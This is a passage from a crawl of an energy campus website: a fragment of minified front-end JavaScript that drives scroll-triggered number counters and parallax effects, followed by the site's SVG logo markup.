ScrollMagic.Scene({triggerElement:"#products-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-7-number-0")[0],a=$(".section-7-number-1")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(l);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(d)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-1")[0],a=$(".section-8-number-2")[0],n=$(".section-8-number-3")[0],r=$(".section-8-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(u),new Odometer({el:a,value:0,duration:5e3}).update(c),new Odometer({el:n,value:0,duration:5e3}).update(m),new Odometer({el:r,value:0,duration:5e3}).update(p)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-offset-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-5")[0];new Odometer({el:t,value:0,duration:5e3}).update(g)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#recycling-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-9-number-1")[0],a=$(".section-9-number-2")[0],n=$(".section-9-number-3")[0],r=$(".section-9-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(h),new Odometer({el:a,value:0,duration:5e3}).update(v),new Odometer({el:n,value:0,duration:5e3}).update(f),new Odometer({el:r,value:0,duration:5e3}).update(w)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#social-media-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-11-number-1")[0],a=$(".section-11-number-2")[0],n=$(".section-11-number-3")[0];new Odometer({el:t,value:0,duration:5e3}).update(b),new Odometer({el:a,value:0,duration:5e3}).update(y),new Odometer({el:n,value:0,duration:5e3}).update(T)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#stats-2019-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-12-number-1")[0],a=$(".section-12-number-2")[0],n=$(".section-12-number-3")[0],r=$(".section-12-number-4")[0],o=$(".section-12-number-5")[0],i=new Odometer({el:t,value:0,duration:5e3});i.render(),i.update(j);var s=new Odometer({el:a,value:0,duration:5e3});s.render(),s.update(C);var l=new Odometer({el:n,value:0,duration:5e3});l.render(),l.update(Q);var d=new Odometer({el:r,value:0,duration:5e3});d.render(),d.update(k);var u=new Odometer({el:o,value:0,duration:5e3});u.render(),u.update(x)})).reverse(!1),new Rellax(".rellax"),new Rellax(".powerline-1",{speed:3,relativeToWrapper:!0,wrapper:".section-1"})),E=new Rellax(".powerline-2",{speed:4,relativeToWrapper:!0,wrapper:".section-3"}),M=new Rellax(".powerline-3",{speed:3,relativeToWrapper:!0,wrapper:".section-3"}),A=new Rellax(".powerline-5",{speed:5,relativeToWrapper:!0,wrapper:".section-6"}),R=new Rellax(".powerline-7",{speed:3,relativeToWrapper:!0,wrapper:".section-8"}),L=new Rellax(".powerline-8",{speed:4,relativeToWrapper:!0,wrapper:".section-10"}),I=new Rellax(".powerline-9",{speed:4,relativeToWrapper:!0,wrapper:".section-12"}),W=new Rellax(".powerline-10",{speed:3,relativeToWrapper:!0,wrapper:".section-12"}),D=new Rellax(".powerline-11",{speed:4,relativeToWrapper:!0,wrapper:".section-14"});$(window).on("scroll",(function(){S.refresh(),E.refresh(),M.refresh(),A.refresh(),R.refresh(),L.refresh(),I.refresh(),W.refresh(),D.refresh()}))}))}(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg
body_size: 7805
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.08 45.88"><defs><style>.a{fill:#fff;}.b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.14px;}</style></defs><title>logo</title><path class="a" d="M12.84,3.51A3.54,3.54,0,0,0,12,1.89a4,4,0,0,0-1.85-1A14,14,0,0,0,6.46.49H1.64a.1.1,0,0,0-.1.1V23a.1.1,0,0,0,.1.1H6a.1.1,0,0,0,.1-.1V13.71H8a7.69,7.69,0,0,0,3.07-.52,2.81,2.81,0,0,0,1.52-1.4,8.19,8.19,0,0,0,.43-3.11v-2A15.66,15.66,0,0,0,12.84,3.51ZM8.66,6V8a3.17,3.17,0,0,1-.39,1.9,1.7,1.7,0,0,1-1.41.53H6.4l-.31,0V3.81h.32a2.54,2.54,0,0,1,1.77.45A2.44,2.44,0,0,1,8.66,6Z"/><path class="a" d="M15,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1,3.09,3.09,0,0,1,.67,1.19,18.83,18.83,0,0,1,.13,3V22.9H21.32V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H15Zm4.72,3.45v4.48A2.31,2.31,0,0,0,21,10.43q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,21,6.49,2,2,0,0,0,19.72,6.19Z"/><path class="a" d="M38.22,2.74l3,20.16H35.87l-.28-3.62H33.71l-.31,3.62H28L30.65,2.74Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M48.25,2.74V22.9H43V2.74Z"/><path class="a" d="M51,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1A3.09,3.09,0,0,1,62,14.6a18.83,18.83,0,0,1,.13,3V22.9H57.3V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H51Zm4.72,3.45v4.48a2.31,2.31,0,0,0,1.24-.24q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,57,6.49,2,2,0,0,0,55.71,6.19Z"/><path class="a" d="M69.93,2.74V22.9H64.69V2.74Z"/><path class="a" d="M72.52,2.74h8.74v4h-3.5V10.6H81v3.84H77.76v4.43h3.85v4H72.52Z"/><path class="a" d="M102.09,12.69c-.67-1-2.34-2.27-5-3.83A4.68,4.68,0,0,1,95.28,7.3a4.07,4.07,0,0,1-.35-1.9,2.86,2.86,0,0,1,.33-1.52,1.24,1.24,0,0,1,1.1-.6,1.1,1.1,0,0,1,1,.48,3.16,3.16,0,0,1,.27,1.71v1.3a.1.1,0,0,0,.1.1h4.76a.1.1,0,0,0,.1-.1v-.5a9.93,9.93,0,0,0-.51-3.79,3.91,3.91,0,0,0-2-1.76A9.29,9.29,0,0,0,96.16,0a8.52,8.52,0,0,0-3.54.67,4.29,4.29,0,0,0-2.05,1.79,8.2,8.2,0,0,0-.64,3.75,7.94,7.94,0,0,0,.46,2.92,4.77,4.77,0,0,0,1.13,1.75A27.69,27.69,0,0,0,94.46,13a17.87,17.87,0,0,1,2.89,2.16,4.56,4.56,0,0,1,.64,2.9,3,3,0,0,1-.34,1.58,1.31,1.31,0,0,1-1.17.63,1.22,1.22,0,0,1-1.11-.52,3.77,3.77,0,0,1-.29-1.85v-2.4a.1.1,0,0,0-.1-.1H90.21a.1.1,0,0,0-.1.1v1.1a11.76,11.76,0,0,0,.51,3.92,4.22,4.22,0,0,0,2.09,2.17,8.38,8.38,0,0,0,4,.88,8.61,8.61,0,0,0,3.73-.76A4.27,4.27,0,0,0,102.53,21a8.45,8.45,0,0,0,.55-3.51A8.76,8.76,0,0,0,102.09,12.69Z"/><path class="a" d="M115.46,2.74v4h-3.11V22.9H107.1V6.77H104v-4Z"/><path class="a" d="M125.67,2.74l3,20.16h-5.36L123,19.27h-1.87l-.31,3.62h-5.42l2.67-20.16Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M139.2,2.74v4h-3.11V22.9h-5.24V6.77h-3.1v-4Z"/><path class="a" d="M140.88,2.74h8.74v4h-3.5V10.6h3.27v3.84h-3.27v4.43H150v4h-9.09Z"/><path class="a" d="M77.72,31.52h5.46V34H81v2.39h2v2.39H81v2.77h2.4V44.1H77.72Z"/><path class="a" d="M87.67,33.79l-.05,1a2.36,2.36,0,0,1,.84-.85,2.24,2.24,0,0,1,1.14-.28,2.16,2.16,0,0,1,1.32.38,1.69,1.69,0,0,1,.66,1,8.79,8.79,0,0,1,.15,1.93V44.1H88.58V37a6.66,6.66,0,0,0-.07-1.3q-.07-.23-.39-.23a.39.39,0,0,0-.42.27,6.72,6.72,0,0,0-.09,1.43v7H84.48V33.79Z"/><path class="a" d="M100.15,39.12H96.09v2.23a2.48,2.48,0,0,0,.1.9.39.39,0,0,0,.39.2.47.47,0,0,0,.48-.27,2.94,2.94,0,0,0,.12-1V39.79h3v.76A6.83,6.83,0,0,1,100,42a3,3,0,0,1-.56,1.1,2.74,2.74,0,0,1-1.12.87,4.35,4.35,0,0,1-1.71.29A5,5,0,0,1,94.89,44a2.81,2.81,0,0,1-1.18-.79,2.85,2.85,0,0,1-.59-1.1A7.12,7.12,0,0,1,93,40.35v-3a5.12,5.12,0,0,1,.37-2.13,2.5,2.5,0,0,1,1.2-1.2,4.22,4.22,0,0,1,1.91-.42,4.28,4.28,0,0,1,2.18.5,2.76,2.76,0,0,1,1.21,1.33,6.24,6.24,0,0,1,.35,2.33ZM97,37.45v-.75a3.79,3.79,0,0,0-.09-1,.34.34,0,0,0-.35-.23q-.33,0-.4.2a4.13,4.13,0,0,0-.08,1.07v.75Z"/><path class="a" d="M104.56,33.79l-.12,1.36a2.33,2.33,0,0,1,2-1.54v3.63a2.63,2.63,0,0,0-1.27.23,1,1,0,0,0-.5.65,11.63,11.63,0,0,0-.09,1.92V44.1h-3.14V33.79Z"/><path class="a" d="M114.49,33.79v7.94a17.57,17.57,0,0,1-.07,2.08,2.07,2.07,0,0,1-.52,1,2.82,2.82,0,0,1-1.26.8,6.34,6.34,0,0,1-2,.28,4.93,4.93,0,0,1-2.41-.51,2.14,2.14,0,0,1-.94-2h3q0,.68.5.68a.49.49,0,0,0,.47-.21,2.12,2.12,0,0,0,.12-.88v-.78a3,3,0,0,1-.85.55,2.41,2.41,0,0,1-.94.19,2.59,2.59,0,0,1-1.4-.34,1.75,1.75,0,0,1-.75-.9,4.84,4.84,0,0,1-.2-1.58V36.36a3.35,3.35,0,0,1,.53-2.11,2,2,0,0,1,1.61-.65,2.38,2.38,0,0,1,1.08.24,2.56,2.56,0,0,1,.87.72l.23-.78Zm-3.15,2.74a3,3,0,0,0-.08-.9.35.35,0,0,0-.36-.19.4.4,0,0,0-.38.22,2.22,2.22,0,0,0-.11.87V40a2.89,2.89,0,0,0,.09.9.35.35,0,0,0,.36.21.39.39,0,0,0,.4-.25,4.1,4.1,0,0,0,.09-1.13Z"/><path class="a" d="M122.42,33.79l-.9,7.46q-.21,1.77-.36,2.42a2.59,2.59,0,0,1-.48,1.07,1.93,1.93,0,0,1-.93.62,6.56,6.56,0,0,1-1.9.2H116V43.9a3.63,3.63,0,0,0,.94-.07.31.31,0,0,0,.21-.33q0-.12-.19-1.08l-1.72-8.63H118l1,7,.5-7Z"/><path class="a" d="M134,37h-3.27V34.81a3.92,3.92,0,0,0-.1-1.19.45.45,0,0,0-.46-.24.48.48,0,0,0-.51.29,4.37,4.37,0,0,0-.11,1.24v5.84a4.07,4.07,0,0,0,.11,1.2.46.46,0,0,0,.49.28.46.46,0,0,0,.48-.28,4.57,4.57,0,0,0,.11-1.32V39.05H134v.49a9.67,9.67,0,0,1-.28,2.77,2.83,2.83,0,0,1-1.22,1.43,4.18,4.18,0,0,1-2.33.62,4.82,4.82,0,0,1-2.37-.52,2.53,2.53,0,0,1-1.24-1.44,9.46,9.46,0,0,1-.3-2.77V36a16.34,16.34,0,0,1,.09-2,2.85,2.85,0,0,1,.56-1.31,3.1,3.1,0,0,1,1.28-1,5.25,5.25,0,0,1,4.27.2,2.68,2.68,0,0,1,1.24,1.39,8.39,8.39,0,0,1,.29,2.6Z"/><path class="a" d="M138.12,37.78h-2.95v-.69a4.88,4.88,0,0,1,.28-1.85,2.56,2.56,0,0,1,1.11-1.15,5.17,5.17,0,0,1,4.56.07,2.2,2.2,0,0,1,1,1.38,21.67,21.67,0,0,1,.16,3.38V44.1h-3.05v-.92a1.92,1.92,0,0,1-1.83,1.11,2.65,2.65,0,0,1-1.51-.46q-.69-.46-.69-2V41a2.48,2.48,0,0,1,.37-1.58,5.13,5.13,0,0,1,1.81-1,5.16,5.16,0,0,0,1.66-.82,2.16,2.16,0,0,0,.11-.85,2.88,2.88,0,0,0-.12-1.05.41.41,0,0,0-.4-.24c-.21,0-.34.07-.4.21a4.19,4.19,0,0,0-.08,1.07Zm1,1.41a2.33,2.33,0,0,0-.87.93,3.67,3.67,0,0,0-.12,1.07,3.13,3.13,0,0,0,.1,1,.41.41,0,0,0,.42.23.38.38,0,0,0,.38-.18,3,3,0,0,0,.09-1Z"/><path class="a" d="M146.68,33.79l-.05,1a2.53,2.53,0,0,1,.87-.88,2.25,2.25,0,0,1,1.15-.29,2.23,2.23,0,0,1,2,1.17,2.83,2.83,0,0,1,.89-.88,2.14,2.14,0,0,1,1.1-.29A2.17,2.17,0,0,1,154,34a1.71,1.71,0,0,1,.67,1,8,8,0,0,1,.15,1.83V44.1h-3V37.38a8.46,8.46,0,0,0-.09-1.64.39.39,0,0,0-.42-.31.41.41,0,0,0-.43.31,7.76,7.76,0,0,0-.1,1.64V44.1h-3V37.55a12,12,0,0,0-.07-1.82.37.37,0,0,0-.41-.3.47.47,0,0,0-.36.16.61.61,0,0,0-.16.39q0,.23,0,1V44.1h-3V33.79Z"/><path class="a" d="M159.29,33.79l-.05.91a2.92,2.92,0,0,1,.93-.83,2.29,2.29,0,0,1,1.1-.27,2.07,2.07,0,0,1,1.26.39,1.64,1.64,0,0,1,.66.91,7.92,7.92,0,0,1,.13,1.74V41a8.31,8.31,0,0,1-.17,2,1.66,1.66,0,0,1-.68.95,2.16,2.16,0,0,1-1.25.35,2.21,2.21,0,0,1-1.08-.27,3,3,0,0,1-.91-.81v2.36h-3.14V33.79Zm.89,3a5.26,5.26,0,0,0-.07-1.16q-.07-.2-.39-.2a.38.38,0,0,0-.4.23,4.16,4.16,0,0,0-.09,1.13v4.27a4.22,4.22,0,0,0,.09,1.17.39.39,0,0,0,.4.23q.3,0,.38-.21a4.26,4.26,0,0,0,.07-1Z"/><path class="a" d="M171.78,33.79V44.1h-3.19l.05-.86a2.19,2.19,0,0,1-.8.78,2.26,2.26,0,0,1-1.1.26,2.48,2.48,0,0,1-1.17-.25,1.61,1.61,0,0,1-.69-.66,2.42,2.42,0,0,1-.28-.86q-.05-.45-.05-1.78v-7h3.14v7a7.27,7.27,0,0,0,.07,1.43q.07.23.4.23t.42-.23a8.92,8.92,0,0,0,.07-1.5V33.79Z"/><path class="a" d="M179.56,37.08h-2.78v-.56a3,3,0,0,0-.08-.91q-.08-.19-.41-.19a.47.47,0,0,0-.4.17.87.87,0,0,0-.13.52,2.64,2.64,0,0,0,.07.7,1.1,1.1,0,0,0,.4.49,8.63,8.63,0,0,0,1.36.77,4.94,4.94,0,0,1,1.8,1.26,2.91,2.91,0,0,1,.43,1.72,4.32,4.32,0,0,1-.33,1.9,2.17,2.17,0,0,1-1.09,1,4.46,4.46,0,0,1-1.85.35,5.08,5.08,0,0,1-2-.37,2.24,2.24,0,0,1-1.17-1A4.49,4.49,0,0,1,173,41v-.5h2.78v.65a3.42,3.42,0,0,0,.11,1.08.41.41,0,0,0,.42.25.56.56,0,0,0,.47-.17,1.25,1.25,0,0,0,.13-.7,1.57,1.57,0,0,0-.17-.93,14.47,14.47,0,0,0-1.83-1.1,4,4,0,0,1-1.69-1.41,3.45,3.45,0,0,1-.3-1.5,3.9,3.9,0,0,1,.33-1.82,2.12,2.12,0,0,1,1.11-.91,4.78,4.78,0,0,1,1.81-.32,5.15,5.15,0,0,1,1.75.26,2.68,2.68,0,0,1,1.1.69,1.84,1.84,0,0,1,.47.79,5.77,5.77,0,0,1,.08,1.14Z"/><line class="b" y1="27.3" x2="180.08" y2="27.3"/></svg>